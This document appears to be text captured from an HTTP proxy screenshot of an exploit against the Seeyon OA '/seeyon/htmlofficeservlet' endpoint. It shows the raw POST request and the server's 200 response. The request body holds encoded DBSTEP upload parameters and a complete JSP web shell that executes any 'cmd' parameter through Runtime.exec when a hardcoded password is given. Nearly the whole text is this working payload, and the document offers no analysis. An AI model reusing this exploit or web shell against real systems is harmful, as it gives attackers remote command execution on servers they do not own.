 Request
Raw Params Headers Hex
POST //seeyon/htmlofficeservlet HTTP/1.1
Host: oa. cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Content-Length: 1118
DBSTEP V3.0 355 0 666 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String
excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null)
{line.append(temp+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return
line.toString();}
%><%if("asasd33445".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.
println("<pre>"+excuteCmd(request.getParameter("cmd")) +
"</pre>");}else{out.println(":-)");}%>6e4f045d4b8506bf492ada7e3390d7ce
Response
Raw Headers Hex
HTTP/1.1 200 OK
DrivedBy: RaySrv RayEng/1.5.0
Date: Fri, 28 Jun 2019 10:56:00 GMT
Connection: keep-alive
Set-Cookie: JSESSIONID=8F8C26FB900364D0DE1E9307F2D05199;
Path=/seeyon; HttpOnly
Content-Length: 1116
DBSTEP V3.0 386 0 666
DBSTEP=OlMBLGo6
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1l
iN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
CLIENTIP=wUd5wLgXqUKhzBuhz4K6
<%@ page language="java" import="java.util.*,java.io.*"
pageEncoding="UTF-8"%><%!public static String excuteCmd(String
c) {StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new
BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp =
null;while ((temp = buf.readLine()) != null)
{line.append(temp+"\n");}buf.close();} catch (Exception e)
{line.append(e.getMessage());}return line.toString();}
%><%if("asasd33445".equals(request.getParameter("pwd"))&&!"".equ
als(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(
request.getParameter("cmd")) +
"</pre>");}else{out.println(":-)");}%